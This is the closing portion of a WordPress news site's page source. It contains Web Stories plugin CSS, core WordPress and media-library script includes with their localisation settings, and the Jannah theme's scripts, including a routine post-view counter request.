.web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bf6a338a66"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"fc191bec85","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"e1dd8b384b","setAttachmentThumbnail":"7510d14188"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=6210&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
